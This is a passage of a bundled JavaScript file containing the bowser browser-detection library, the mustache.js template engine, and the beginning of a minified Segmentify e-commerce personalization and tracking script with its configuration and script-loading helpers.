        case 'XP':
          return 'XP';
        case 'NT 5.0':
          return '2000';
        case 'NT 5.1':
          return 'XP';
        case 'NT 5.2':
          return '2003';
        case 'NT 6.0':
          return 'Vista';
        case 'NT 6.1':
          return '7';
        case 'NT 6.2':
          return '8';
        case 'NT 6.3':
          return '8.1';
        case 'NT 10.0':
          return '10';
        default:
          return undefined;
      }
    }

    // OS version extraction
    var osVersion = '';
    if (result.windows) {
      osVersion = getWindowsVersion(
        getFirstMatch(/Windows ((NT|XP)( \d\d?.\d)?)/i),
      );
    } else if (result.windowsphone) {
      osVersion = getFirstMatch(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i);
    } else if (result.mac) {
      osVersion = getFirstMatch(/Mac OS X (\d+([_\.\s]\d+)*)/i);
      osVersion = osVersion.replace(/[_\s]/g, '.');
    } else if (iosdevice) {
      osVersion = getFirstMatch(/os (\d+([_\s]\d+)*) like mac os x/i);
      osVersion = osVersion.replace(/[_\s]/g, '.');
    } else if (android) {
      osVersion = getFirstMatch(/android[ \/-](\d+(\.\d+)*)/i);
    } else if (result.webos) {
      osVersion = getFirstMatch(/(?:web|hpw)os\/(\d+(\.\d+)*)/i);
    } else if (result.blackberry) {
      osVersion = getFirstMatch(/rim\stablet\sos\s(\d+(\.\d+)*)/i);
    } else if (result.bada) {
      osVersion = getFirstMatch(/bada\/(\d+(\.\d+)*)/i);
    } else if (result.tizen) {
      osVersion = getFirstMatch(/tizen[\/\s](\d+(\.\d+)*)/i);
    }
    if (osVersion) {
      result.osversion = osVersion;
    }

    // device type extraction
    var osMajorVersion = !result.windows && osVersion.split('.')[0];
    if (
      tablet ||
      nexusTablet ||
      iosdevice == 'ipad' ||
      (android && (osMajorVersion == 3 || (osMajorVersion >= 4 && !mobile))) ||
      result.silk
    ) {
      result.tablet = t;
    } else if (
      mobile ||
      iosdevice == 'iphone' ||
      iosdevice == 'ipod' ||
      android ||
      nexusMobile ||
      result.blackberry ||
      result.webos ||
      result.bada
    ) {
      result.mobile = t;
    }

    // Graded Browser Support
    // http://developer.yahoo.com/yui/articles/gbs
    if (
      result.msedge ||
      (result.msie && result.version >= 10) ||
      (result.yandexbrowser && result.version >= 15) ||
      (result.vivaldi && result.version >= 1.0) ||
      (result.chrome && result.version >= 20) ||
      (result.samsungBrowser && result.version >= 4) ||
      (result.firefox && result.version >= 20.0) ||
      (result.safari && result.version >= 6) ||
      (result.opera && result.version >= 10.0) ||
      (result.ios && result.osversion && result.osversion.split('.')[0] >= 6) ||
      (result.blackberry && result.version >= 10.1) ||
      (result.chromium && result.version >= 20)
    ) {
      result.a = t;
    } else if (
      (result.msie && result.version < 10) ||
      (result.chrome && result.version < 20) ||
      (result.firefox && result.version < 20.0) ||
      (result.safari && result.version < 6) ||
      (result.opera && result.version < 10.0) ||
      (result.ios && result.osversion && result.osversion.split('.')[0] < 6) ||
      (result.chromium && result.version < 20)
    ) {
      result.c = t;
    } else result.x = t;

    return result;
  }

  var bowser = detect(
    typeof navigator !== 'undefined' ? navigator.userAgent || '' : '',
  );

  bowser.test = function (browserList) {
    for (var i = 0; i < browserList.length; ++i) {
      var browserItem = browserList[i];
      if (typeof browserItem === 'string') {
        if (browserItem in bowser) {
          return true;
        }
      }
    }
    return false;
  };

  /**
   * Get version precisions count
   *
   * @example
   *   getVersionPrecision("1.10.3") // 3
   *
   * @param  {string} version
   * @return {number}
   */
  function getVersionPrecision(version) {
    return version.split('.').length;
  }

  /**
   * Array::map polyfill
   *
   * @param  {Array} arr
   * @param  {Function} iterator
   * @return {Array}
   */
  function map(arr, iterator) {
    var result = [],
      i;
    if (Array.prototype.map) {
      return Array.prototype.map.call(arr, iterator);
    }
    for (i = 0; i < arr.length; i++) {
      result.push(iterator(arr[i]));
    }
    return result;
  }

  /**
   * Calculate browser version weight
   *
   * @example
   *   compareVersions(['1.10.2.1',  '1.8.2.1.90'])    // 1
   *   compareVersions(['1.010.2.1', '1.09.2.1.90']);  // 1
   *   compareVersions(['1.10.2.1',  '1.10.2.1']);     // 0
   *   compareVersions(['1.10.2.1',  '1.0800.2']);     // -1
   *
   * @param  {Array<String>} versions versions to compare
   * @return {Number} comparison result
   */
  function compareVersions(versions) {
    // 1) get common precision for both versions, for example for "10.0" and "9" it should be 2
    var precision = Math.max(
      getVersionPrecision(versions[0]),
      getVersionPrecision(versions[1]),
    );
    var chunks = map(versions, function (version) {
      var delta = precision - getVersionPrecision(version);

      // 2) "9" -> "9.0" (for precision = 2)
      version = version + new Array(delta + 1).join('.0');

      // 3) "9.0" -> ["000000000"", "000000009"]
      return map(version.split('.'), function (chunk) {
        return new Array(20 - chunk.length).join('0') + chunk;
      }).reverse();
    });

    // iterate in reverse order by reversed chunks array
    while (--precision >= 0) {
      // 4) compare: "000000009" > "000000010" = false (but "9" > "10" = true)
      if (chunks[0][precision] > chunks[1][precision]) {
        return 1;
      } else if (chunks[0][precision] === chunks[1][precision]) {
        if (precision === 0) {
          // all version chunks are same
          return 0;
        }
      } else {
        return -1;
      }
    }
  }

  /**
   * Check if browser is unsupported
   *
   * @example
   *   bowser.isUnsupportedBrowser({
   *     msie: "10",
   *     firefox: "23",
   *     chrome: "29",
   *     safari: "5.1",
   *     opera: "16",
   *     phantom: "534"
   *   });
   *
   * @param  {Object}  minVersions map of minimal version to browser
   * @param  {Boolean} [strictMode = false] flag to return false if browser wasn't found in map
   * @param  {String}  [ua] user agent string
   * @return {Boolean}
   */
  function isUnsupportedBrowser(minVersions, strictMode, ua) {
    var _bowser = bowser;

    // make strictMode param optional with ua param usage
    if (typeof strictMode === 'string') {
      ua = strictMode;
      strictMode = void 0;
    }

    if (strictMode === void 0) {
      strictMode = false;
    }
    if (ua) {
      _bowser = detect(ua);
    }

    var version = '' + _bowser.version;
    for (var browser in minVersions) {
      if (minVersions.hasOwnProperty(browser)) {
        if (_bowser[browser]) {
          if (typeof minVersions[browser] !== 'string') {
            throw new Error(
              'Browser version in the minVersion map should be a string: ' +
                browser +
                ': ' +
                String(minVersions),
            );
          }

          // browser version and min supported version.
          return compareVersions([version, minVersions[browser]]) < 0;
        }
      }
    }

    return strictMode; // not found
  }

  /**
   * Check if browser is supported
   *
   * @param  {Object} minVersions map of minimal version to browser
   * @param  {Boolean} [strictMode = false] flag to return false if browser wasn't found in map
   * @param  {String}  [ua] user agent string
   * @return {Boolean}
   */
  function check(minVersions, strictMode, ua) {
    return !isUnsupportedBrowser(minVersions, strictMode, ua);
  }

  bowser.isUnsupportedBrowser = isUnsupportedBrowser;
  bowser.compareVersions = compareVersions;
  bowser.check = check;

  /*
   * Set our detect method to the main bowser object so we can
   * reuse it to test other user agents.
   * This is needed to implement future tests.
   */
  bowser._detect = detect;

  return bowser;
});

/*!
 * mustache.js - Logic-less {{mustache}} templates with JavaScript
 * http://github.com/janl/mustache.js
 */
function initializeMustache(mustache) {
  var objectToString = Object.prototype.toString;
  var isArray =
    Array.isArray ||
    function isArrayPolyfill(object) {
      return objectToString.call(object) === '[object Array]';
    };

  function isFunction(object) {
    return typeof object === 'function';
  }

  /**
   * More correct typeof string handling array
   * which normally returns typeof 'object'
   */
  function typeStr(obj) {
    return isArray(obj) ? 'array' : typeof obj;
  }

  function escapeRegExp(string) {
    return string.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g, '\\$&');
  }

  /**
   * Null safe way of checking whether or not an object,
   * including its prototype, has a given property
   */
  function hasProperty(obj, propName) {
    return obj != null && typeof obj === 'object' && propName in obj;
  }

  // Workaround for https://issues.apache.org/jira/browse/COUCHDB-577
  // See https://github.com/janl/mustache.js/issues/189
  var regExpTest = RegExp.prototype.test;

  function testRegExp(re, string) {
    return regExpTest.call(re, string);
  }

  var nonSpaceRe = /\S/;

  function isWhitespace(string) {
    return !testRegExp(nonSpaceRe, string);
  }

  var entityMap = {
    '&': '&amp;',
    '<': '&lt;',
    '>': '&gt;',
    '"': '&quot;',
    "'": '&#39;',
    '/': '&#x2F;',
    '`': '&#x60;',
    '=': '&#x3D;',
  };

  function escapeHtml(string) {
    return String(string).replace(/[&<>"'`=\/]/g, function fromEntityMap(s) {
      return entityMap[s];
    });
  }

  var whiteRe = /\s*/;
  var spaceRe = /\s+/;
  var equalsRe = /\s*=/;
  var curlyRe = /\s*\}/;
  var tagRe = /#|\^|\/|>|\{|&|=|!/;

  /**
   * Breaks up the given `template` string into a tree of tokens. If the `tags`
   * argument is given here it must be an array with two string values: the
   * opening and closing tags used in the template (e.g. [ "<%", "%>" ]). Of
   * course, the default is to use mustaches (i.e. mustache.tags).
   *
   * A token is an array with at least 4 elements. The first element is the
   * mustache symbol that was used inside the tag, e.g. "#" or "&". If the tag
   * did not contain a symbol (i.e. {{myValue}}) this element is "name". For
   * all text that appears outside a symbol this element is "text".
   *
   * The second element of a token is its "value". For mustache tags this is
   * whatever else was inside the tag besides the opening symbol. For text tokens
   * this is the text itself.
   *
   * The third and fourth elements of the token are the start and end indices,
   * respectively, of the token in the original template.
   *
   * Tokens that are the root node of a subtree contain two more elements: 1) an
   * array of tokens in the subtree and 2) the index in the original template at
   * which the closing tag for that section begins.
   */
  function parseTemplate(template, tags) {
    if (!template) return [];

    var sections = []; // Stack to hold section tokens
    var tokens = []; // Buffer to hold the tokens
    var spaces = []; // Indices of whitespace tokens on the current line
    var hasTag = false; // Is there a {{tag}} on the current line?
    var nonSpace = false; // Is there a non-space char on the current line?

    // Strips all whitespace tokens array for the current line
    // if there was a {{#tag}} on it and otherwise only space.
    function stripSpace() {
      if (hasTag && !nonSpace) {
        while (spaces.length) delete tokens[spaces.pop()];
      } else {
        spaces = [];
      }

      hasTag = false;
      nonSpace = false;
    }

    var openingTagRe, closingTagRe, closingCurlyRe;

    function compileTags(tagsToCompile) {
      if (typeof tagsToCompile === 'string')
        tagsToCompile = tagsToCompile.split(spaceRe, 2);

      if (!isArray(tagsToCompile) || tagsToCompile.length !== 2)
        throw new Error('Invalid tags: ' + tagsToCompile);

      openingTagRe = new RegExp(escapeRegExp(tagsToCompile[0]) + '\\s*');
      closingTagRe = new RegExp('\\s*' + escapeRegExp(tagsToCompile[1]));
      closingCurlyRe = new RegExp(
        '\\s*' + escapeRegExp('}' + tagsToCompile[1]),
      );
    }

    compileTags(tags || mustache.tags);

    var scanner = new Scanner(template);

    var start, type, value, chr, token, openSection;
    while (!scanner.eos()) {
      start = scanner.pos;

      // Match any text between tags.
      value = scanner.scanUntil(openingTagRe);

      if (value) {
        for (var i = 0, valueLength = value.length; i < valueLength; ++i) {
          chr = value.charAt(i);

          if (isWhitespace(chr)) {
            spaces.push(tokens.length);
          } else {
            nonSpace = true;
          }

          tokens.push(['text', chr, start, start + 1]);
          start += 1;

          // Check for whitespace on the current line.
          if (chr === '\n') stripSpace();
        }
      }

      // Match the opening tag.
      if (!scanner.scan(openingTagRe)) break;

      hasTag = true;

      // Get the tag type.
      type = scanner.scan(tagRe) || 'name';
      scanner.scan(whiteRe);

      // Get the tag value.
      if (type === '=') {
        value = scanner.scanUntil(equalsRe);
        scanner.scan(equalsRe);
        scanner.scanUntil(closingTagRe);
      } else if (type === '{') {
        value = scanner.scanUntil(closingCurlyRe);
        scanner.scan(curlyRe);
        scanner.scanUntil(closingTagRe);
        type = '&';
      } else {
        value = scanner.scanUntil(closingTagRe);
      }

      // Match the closing tag.
      if (!scanner.scan(closingTagRe))
        throw new Error('Unclosed tag at ' + scanner.pos);

      token = [type, value, start, scanner.pos];
      tokens.push(token);

      if (type === '#' || type === '^') {
        sections.push(token);
      } else if (type === '/') {
        // Check section nesting.
        openSection = sections.pop();

        if (!openSection)
          throw new Error('Unopened section "' + value + '" at ' + start);

        if (openSection[1] !== value)
          throw new Error(
            'Unclosed section "' + openSection[1] + '" at ' + start,
          );
      } else if (type === 'name' || type === '{' || type === '&') {
        nonSpace = true;
      } else if (type === '=') {
        // Set the tags for the next time around.
        compileTags(value);
      }
    }

    // Make sure there are no open sections when we're done.
    openSection = sections.pop();

    if (openSection)
      throw new Error(
        'Unclosed section "' + openSection[1] + '" at ' + scanner.pos,
      );

    return nestTokens(squashTokens(tokens));
  }

  /**
   * Combines the values of consecutive text tokens in the given `tokens` array
   * to a single token.
   */
  function squashTokens(tokens) {
    var squashedTokens = [];

    var token, lastToken;
    for (var i = 0, numTokens = tokens.length; i < numTokens; ++i) {
      token = tokens[i];

      if (token) {
        if (token[0] === 'text' && lastToken && lastToken[0] === 'text') {
          lastToken[1] += token[1];
          lastToken[3] = token[3];
        } else {
          squashedTokens.push(token);
          lastToken = token;
        }
      }
    }

    return squashedTokens;
  }

  /**
   * Forms the given array of `tokens` into a nested tree structure where
   * tokens that represent a section have two additional items: 1) an array of
   * all tokens that appear in that section and 2) the index in the original
   * template that represents the end of that section.
   */
  function nestTokens(tokens) {
    var nestedTokens = [];
    var collector = nestedTokens;
    var sections = [];

    var token, section;
    for (var i = 0, numTokens = tokens.length; i < numTokens; ++i) {
      token = tokens[i];

      switch (token[0]) {
        case '#':
        case '^':
          collector.push(token);
          sections.push(token);
          collector = token[4] = [];
          break;
        case '/':
          section = sections.pop();
          section[5] = token[2];
          collector =
            sections.length > 0
              ? sections[sections.length - 1][4]
              : nestedTokens;
          break;
        default:
          collector.push(token);
      }
    }

    return nestedTokens;
  }

  /**
   * A simple string scanner that is used by the template parser to find
   * tokens in template strings.
   */
  function Scanner(string) {
    this.string = string;
    this.tail = string;
    this.pos = 0;
  }

  /**
   * Returns `true` if the tail is empty (end of string).
   */
  Scanner.prototype.eos = function eos() {
    return this.tail === '';
  };

  /**
   * Tries to match the given regular expression at the current position.
   * Returns the matched text if it can match, the empty string otherwise.
   */
  Scanner.prototype.scan = function scan(re) {
    var match = this.tail.match(re);

    if (!match || match.index !== 0) return '';

    var string = match[0];

    this.tail = this.tail.substring(string.length);
    this.pos += string.length;

    return string;
  };

  /**
   * Skips all text until the given regular expression can be matched. Returns
   * the skipped string, which is the entire tail if no match can be made.
   */
  Scanner.prototype.scanUntil = function scanUntil(re) {
    var index = this.tail.search(re),
      match;

    switch (index) {
      case -1:
        match = this.tail;
        this.tail = '';
        break;
      case 0:
        match = '';
        break;
      default:
        match = this.tail.substring(0, index);
        this.tail = this.tail.substring(index);
    }

    this.pos += match.length;

    return match;
  };

  /**
   * Represents a rendering context by wrapping a view object and
   * maintaining a reference to the parent context.
   */
  function Context(view, parentContext) {
    this.view = view;
    this.cache = { '.': this.view };
    this.parent = parentContext;
  }

  /**
   * Creates a new context using the given view with this context
   * as the parent.
   */
  Context.prototype.push = function push(view) {
    return new Context(view, this);
  };

  /**
   * Returns the value of the given name in this context, traversing
   * up the context hierarchy if the value is absent in this context's view.
   */
  Context.prototype.lookup = function lookup(name) {
    var cache = this.cache;

    var value;
    if (cache.hasOwnProperty(name)) {
      value = cache[name];
    } else {
      var context = this,
        names,
        index,
        lookupHit = false;

      while (context) {
        if (name.indexOf('.') > 0) {
          value = context.view;
          names = name.split('.');
          index = 0;

          /**
           * Using the dot notion path in `name`, we descend through the
           * nested objects.
           *
           * To be certain that the lookup has been successful, we have to
           * check if the last object in the path actually has the property
           * we are looking for. We store the result in `lookupHit`.
           *
           * This is specially necessary for when the value has been set to
           * `undefined` and we want to avoid looking up parent contexts.
           **/
          while (value != null && index < names.length) {
            if (index === names.length - 1)
              lookupHit = hasProperty(value, names[index]);

            value = value[names[index++]];
          }
        } else {
          value = context.view[name];
          lookupHit = hasProperty(context.view, name);
        }

        if (lookupHit) break;

        context = context.parent;
      }

      cache[name] = value;
    }

    if (isFunction(value)) value = value.call(this.view);

    return value;
  };

  /**
   * A Writer knows how to take a stream of tokens and render them to a
   * string, given a context. It also maintains a cache of templates to
   * avoid the need to parse the same template twice.
   */
  function Writer() {
    this.cache = {};
  }

  /**
   * Clears all cached templates in this writer.
   */
  Writer.prototype.clearCache = function clearCache() {
    this.cache = {};
  };

  /**
   * Parses and caches the given `template` and returns the array of tokens
   * that is generated from the parse.
   */
  Writer.prototype.parse = function parse(template, tags) {
    var cache = this.cache;
    var tokens = cache[template];

    if (tokens == null)
      tokens = cache[template] = parseTemplate(template, tags);

    return tokens;
  };

  /**
   * High-level method that is used to render the given `template` with
   * the given `view`.
   *
   * The optional `partials` argument may be an object that contains the
   * names and templates of partials that are used in the template. It may
   * also be a function that is used to load partial templates on the fly
   * that takes a single argument: the name of the partial.
   */
  Writer.prototype.render = function render(template, view, partials) {
    var tokens = this.parse(template);
    var context = view instanceof Context ? view : new Context(view);
    return this.renderTokens(tokens, context, partials, template);
  };

  /**
   * Low-level method that renders the given array of `tokens` using
   * the given `context` and `partials`.
   *
   * Note: The `originalTemplate` is only ever used to extract the portion
   * of the original template that was contained in a higher-order section.
   * If the template doesn't use higher-order sections, this argument may
   * be omitted.
   */
  Writer.prototype.renderTokens = function renderTokens(
    tokens,
    context,
    partials,
    originalTemplate,
  ) {
    var buffer = '';

    var token, symbol, value;
    for (var i = 0, numTokens = tokens.length; i < numTokens; ++i) {
      value = undefined;
      token = tokens[i];
      symbol = token[0];

      if (symbol === '#')
        value = this.renderSection(token, context, partials, originalTemplate);
      else if (symbol === '^')
        value = this.renderInverted(token, context, partials, originalTemplate);
      else if (symbol === '>')
        value = this.renderPartial(token, context, partials, originalTemplate);
      else if (symbol === '&') value = this.unescapedValue(token, context);
      else if (symbol === 'name') value = this.escapedValue(token, context);
      else if (symbol === 'text') value = this.rawValue(token);

      if (value !== undefined) buffer += value;
    }

    return buffer;
  };

  Writer.prototype.renderSection = function renderSection(
    token,
    context,
    partials,
    originalTemplate,
  ) {
    var self = this;
    var buffer = '';
    var value = context.lookup(token[1]);

    // This function is used to render an arbitrary template
    // in the current context by higher-order sections.
    function subRender(template) {
      return self.render(template, context, partials);
    }

    if (!value) return;

    if (isArray(value)) {
      for (var j = 0, valueLength = value.length; j < valueLength; ++j) {
        buffer += this.renderTokens(
          token[4],
          context.push(value[j]),
          partials,
          originalTemplate,
        );
      }
    } else if (
      typeof value === 'object' ||
      typeof value === 'string' ||
      typeof value === 'number'
    ) {
      buffer += this.renderTokens(
        token[4],
        context.push(value),
        partials,
        originalTemplate,
      );
    } else if (isFunction(value)) {
      if (typeof originalTemplate !== 'string')
        throw new Error(
          'Cannot use higher-order sections without the original template',
        );

      // Extract the portion of the original template that the section contains.
      value = value.call(
        context.view,
        originalTemplate.slice(token[3], token[5]),
        subRender,
      );

      if (value != null) buffer += value;
    } else {
      buffer += this.renderTokens(
        token[4],
        context,
        partials,
        originalTemplate,
      );
    }
    return buffer;
  };

  Writer.prototype.renderInverted = function renderInverted(
    token,
    context,
    partials,
    originalTemplate,
  ) {
    var value = context.lookup(token[1]);

    // Use JavaScript's definition of falsy. Include empty arrays.
    // See https://github.com/janl/mustache.js/issues/186
    if (!value || (isArray(value) && value.length === 0))
      return this.renderTokens(token[4], context, partials, originalTemplate);
  };

  Writer.prototype.renderPartial = function renderPartial(
    token,
    context,
    partials,
  ) {
    if (!partials) return;

    var value = isFunction(partials) ? partials(token[1]) : partials[token[1]];
    if (value != null)
      return this.renderTokens(this.parse(value), context, partials, value);
  };

  Writer.prototype.unescapedValue = function unescapedValue(token, context) {
    var value = context.lookup(token[1]);
    if (value != null) return value;
  };

  Writer.prototype.escapedValue = function escapedValue(token, context) {
    var value = context.lookup(token[1]);
    if (value != null) return mustache.escape(value);
  };

  Writer.prototype.rawValue = function rawValue(token) {
    return token[1];
  };

  mustache.name = 'mustache.js';
  mustache.version = '2.2.1';
  mustache.tags = ['{{', '}}'];

  // All high-level mustache.* functions use this writer.
  var defaultWriter = new Writer();

  /**
   * Clears all cached templates in the default writer.
   */
  mustache.clearCache = function clearCache() {
    return defaultWriter.clearCache();
  };

  /**
   * Parses and caches the given template in the default writer and returns the
   * array of tokens it contains. Doing this ahead of time avoids the need to
   * parse templates on the fly as they are rendered.
   */
  mustache.parse = function parse(template, tags) {
    return defaultWriter.parse(template, tags);
  };

  /**
   * Renders the `template` with the given `view` and `partials` using the
   * default writer.
   */
  mustache.render = function render(template, view, partials) {
    if (typeof template !== 'string') {
      throw new TypeError(
        'Invalid template! Template should be a "string" ' +
          'but "' +
          typeStr(template) +
          '" was given as the first ' +
          'argument for mustache#render(template, view, partials)',
      );
    }

    return defaultWriter.render(template, view, partials);
  };

  // This is here for backwards compatibility with 0.4.x.,
  /*eslint-disable */ // eslint wants camel cased function name
  mustache.to_html = function to_html(template, view, partials, send) {
    /*eslint-enable*/

    var result = mustache.render(template, view, partials);

    if (isFunction(send)) {
      send(result);
    } else {
      return result;
    }
  };

  // Export the escaping function so that the user may override it.
  // See https://github.com/janl/mustache.js/issues/244
  mustache.escape = escapeHtml;

  // Export these mainly for testing, but also for advanced usage.
  mustache.Scanner = Scanner;
  mustache.Context = Context;
  mustache.Writer = Writer;
}

        (()=>{(function(){var _SgmntfY_=window._SgmntfY_={LOG_LEVELS:{SILENT:0,ERROR:1,WARN:2,INFO:3,DEBUG:4},_variables:{jq:window.SegmentifyjQuery||null,mustache:null,domain:window.SegmentifyDomain||window.location.hostname,ua:{agentString:window.navigator.userAgent,type:null,name:null,version:null,os:null,osversion:null},controlGroup:{type:void 0,source:void 0,experimentID:void 0,controlValue:void 0,activeValue:void 0},search:{maxMobileWidth:801,searchMinChar:0,searchDelay:50,input:"",manuelTrigger:"",manuelTriggerEnabledForDesktop:!1,manuelTriggerDesktop:"",cancelText:"Cancel",showAll:"Show All",notFound:"Sorry, there are no results for that search term. ",initialCampaign:null,isExecutable:!1,searchTimer:null,isExecutableForAfter:!1,manuelTriggerClicked:!1,forceRemoveInputVal:!1,queryVerboseLog:!1,queryOverrideKey:"_sgf_search_override_query",bannerTargets:{ASSETS_HEADER:".sgm-search-sidebar",ASSETS_FOOTER:".sgm-search-sidebar",RESULTS_HEADER:".sgm-search-products",RESULTS_FOOTER:".sgm-search-products"}},pa:{loaded:!1,disabled:!1,wait:!1},journey:{},userStorageKey:"_sgf_user_id",sessionStorageKey:"_sgf_session_id",pushPermissionKey:"_sgf_push_permission_asked",testMode:"_sgf_test_mode",tracking:"_sgf_tracking",storage:{delayedActions:{key:"_sgf_delayed_actions",local:!0},delayedCampaigns:{key:"_sgf_delayed_campaigns",local:!0},pageViewCampaigns:{key:"_sgf_pageview_campaigns",local:!0},sessionCampaigns:{key:"_sgf_session_campaigns",local:!1},retryQueue:{key:"_sgf_rq",local:!0},extensionStatus:{key:"segmentifyExtension",local:!0},qaExtensionStatus:{key:"_sgf_qa_ext",local:!0},clickedBanners:{key:"_sgf_clicked_banners",local:!1},nextPageQueue:{key:"_sgf_npq",local:!0},user:{key:"_sgf_user_id",local:!1},session:{key:"_sgf_session_id",local:!1},qaMode:{key:"_sgf_qa_mode",local:!0},searchNoCache:{key:"_sgf_search_no_cache",local:!0},userData:{key:"_sgf_ud",local:!1}},logLevel:"ERROR",segmentifyObj:null,recommendedProducts:[],recommendedPromotions:[],waitingKeys:!1,keysTryCount:0,apiKey:null,skipProductDetail:{device:[]},offerRecommendedProducts:!1,offerRecommendedPromotions:!1,runTimer:null,initTimer:null,initTryCount:0,initTryLimit:50,isPageHide:!1,cssPreload:!1,constants:{frequency:100,redirectDelay:1e3,retryLimit:3,eventTimeout:10,clickedBannersLimit:20,recommendationSelectorFindLimit:50},requiredParams:{PAGE_VIEW:[],PRODUCT_VIEW:["productId"],BASKET_OPERATIONS:["productId","basketId","step"],CHECKOUT:["totalPrice","basketId","step"],USER_OPERATIONS:["step"],FORM:["formName","fields"],CUSTOM_EVENT:["type"],INTERACTION:["type"],BANNER_OPERATIONS:["type","title","group","order"],BANNER_GROUP_VIEW:["group"],INTERNAL_BANNER_GROUP:["group"],PROMOTION:["type","code"],SEARCH:[],FILTER:["source"],COUPON:["type"],JOURNEY:["type"],WISHLIST:["step"],PERSONA_QUIZ:[],GAMIFICATION:[],EMAIL_SUBSCRIPTION:["email"],ALERT:["type","instanceId"]},optionalParams:{PAGE_VIEW:["category","subCategory","external","externalId"],PRODUCT_VIEW:["title","url","mUrl","image","imageXS","imageS","imageM","imageL","imageXL","additionalImages","mainCategory","category","categories","price","oldPrice","specialPrice","lastUpdateTime","inStock","stockCount","stockRatio","stockStatus","brand","gender","labels","sizes","allSizes","colors","publishTime","source","noUpdate","activeBanners","groupId","scoreCount","reviewCount","subSource","paramsList","externalId"],BASKET_OPERATIONS:["price","quantity","size","activeBanners","email","externalId"],CHECKOUT:["productList","orderNo","paymentType","activeBanners","cartUrl","totalDiscount","discounts","shipment","tax","coupon","email","externalId"],USER_OPERATIONS:["username","fullName","phone","gender","birthDate","segments","memberSince","service","isRegistered","isLogin","location","emailNtf","mailTest","pushTest","custom","external","userIysPermissions","lastSearchDeletedKeywords","triggerType","channel","type","identity","source","pushToken","whatsappNtf","externalId"],FORM:[],CUSTOM_EVENT:[],INTERACTION:["interactionId","instanceId","externalId"],BANNER_OPERATIONS:["productId","category","brand","label","externalId"],BANNER_GROUP_VIEW:[],INTERNAL_BANNER_GROUP:["banners","externalId"],PROMOTION:["title","url","mUrl","image","mImage","startDate","endDate","categories","brands","labels","productIds","publishTime","externalId"],SEARCH:["query","type","ordering","filters","trigger","service","mode","externalId"],FILTER:["productId","categories","brands","sizes","prices","externalId"],COUPON:[],JOURNEY:["step","answer","instanceId","externalId"],WISHLIST:["productId","favoritesList","externalId"],PERSONA_QUIZ:["answers","instanceId","externalId"],GAMIFICATION:["type","record","used","externalId"],EMAIL_SUBSCRIPTION:["fullName","gender","externalId"],ALERT:[]},segmentifyApiUrl:"//gandalf.segmentify.com/",segmentifyQaApiUrl:"//gandalf-qa.segmentify.com",segmentifyCDNUrl:"//cdn.segmentify.com/",jQueryUrl:"//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js",paUrl:"https://cdn.sgmntfy.com/pa.js",dataLayer:"sgfLayer",consumeDataLayer:!0,dataLayerConfig:{},categoryHierarchy:!1,disableNextPage:!1,language:"EN",currency:"",region:"",pushInfo:{dataCenter:"",qaDataCenter:"https://gimli-qa.segmentify.com/",promptInteraction:""},ga:{groupCookie:"__SegmentifyGroup__",group:void 0,tracker:"window.ga",tracker4:"window.gtag",trackerName:void 0,activated:!1,enabled:!1,ga4:!1,activateTryCount:100,activateTriedCount:0,activeGroup:void 0,activePage:void 0,groups:{control:"SGM-CG",groupA:"SGM-GA",groupB:"SGM-GB",unknown:"SGM-UN"},dimensions:{sgmGroup:void 0,sgmUser:void 0,sgmSession:void 0,sgmPage:void 0,sgmWidget:void 0,sgmProduct:void 0},gaRequestCount:0},doNotTrack:!1},_doNotPersonalize:function(){var t=_SgmntfY_._variables.doNotPersonalize;if(!t){_SgmntfY_._variables.doNotPersonalize=!1;return}try{_SgmntfY_._variables.doNotPersonalize.enabled=_SgmntfY_._variables.doNotPersonalize.cb()}catch(n){Segmentify("event:custom",{type:"error_handler",params:{errorMessage:`Consent cookie search failed: ${n.message||n.toString()}`,nextPage:!1}})}},_loadJavascript:function(t,n,r){var a=document.createElement("script");return a.type="text/javascript",a.async=n,r&&typeof r=="function"&&(typeof a.onreadystatechange<"u"?a.onreadystatechange=function(){(this.readyState==="loaded"||this.readyState==="complete")&&(r(),a.onreadystatechange=null)}:a.onload=r),a.src=t,document.getElementsByTagName("head")[0].appendChild(a),a},_loadCSS:function(t,n){if(!document.querySelector('link[href*="segmentify.css"]')){var r=document.createElement("link");return r.type="text/css",_SgmntfY_._variables.cssPreload?(r.rel="preload",r.as="style"):r.rel="stylesheet",r.media="screen",n&&typeof n=="function"&&(typeof r.onreadystatechange<"u"?r.onreadystatechange=function(){(this.readyState==="loaded"||this.readyState==="complete")&&(n(),r.onreadystatechange=null)}:r.onload=n),r.href=t,document.getElementsByTagName("head")[0].appendChild(r),r}},_sgfPopupCloseHandler:function(t,n){(t===!1||_SgmntfY_._jbOverFlowOperations._journeyFinished(n))&&(_SgmntfY_._jbOverFlowOperations._enableBodyOverFlowForJBWrapper(),_SgmntfY_._jbTriggerButtonReEnable(),window.setTimeout(function(){var r=document.querySelector(_SgmntfY_._variables.journey.wrapperSelector);r&&r.parentNode.removeChild(r)},500))},_actions:{_notificationWindow:function(params){var config={title:params.notificationTitle,vertical:"middle",horizontal:"center"},title=params.notificationTitle;switch(params.windowPosition){case"top":config.vertical="top";break;case"bottom":config.vertical="bottom";break;case"left":config.horizontal="left";break;case"right":config.horizontal="right";break;case"top-left":config.vertical="top",config.horizontal="left";break;case"top-right":config.vertical="top",config.horizontal="right";break;case"bottom-left":config.vertical="bottom",config.horizontal="left";break;case"bottom-right":config.vertical="bottom",config.horizontal="right";break}var outerHtml=_SgmntfY_._getJq()('<div class="seg-popup seg-[[vertical]]-[[horizontal]] segFadeInUp fancybox-segmentify"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>'),notificationBody=_SgmntfY_._getJq()('<div class="fancybox-body" />').appendTo(outerHtml.find(".fancybox-inner"));params.html instanceof _SgmntfY_._getJq()?notificationBody.append(params.html):notificationBody.html(params.html);for(var button_overlay=_SgmntfY_._getJq()("<div />").appendTo(notificationBody),buttons=params.buttons||[],i=0;i<buttons.length;i++)_SgmntfY_._getJq()('<button data-newWindow="'+buttons[i].newWindow+'" data-target="'+buttons[i].buttonUrl+'" class="fancybox-button '+buttons[i].buttonColor+'">'+buttons[i].buttonTitle+"</button>").appendTo(button_overlay);params.windowStyle==="seamless"&&(title&&_SgmntfY_._getJq()('<div class="overlay-area-title" ><span>'+title+"</span></div>").appendTo(notificationBody),button_overlay.addClass("overlay-area-buttons").addClass("right"),title=null),params.isModal==="false"&&_SgmntfY_._getJq()('<span class="seg-popup-close"></span>').appendTo(outerHtml);var 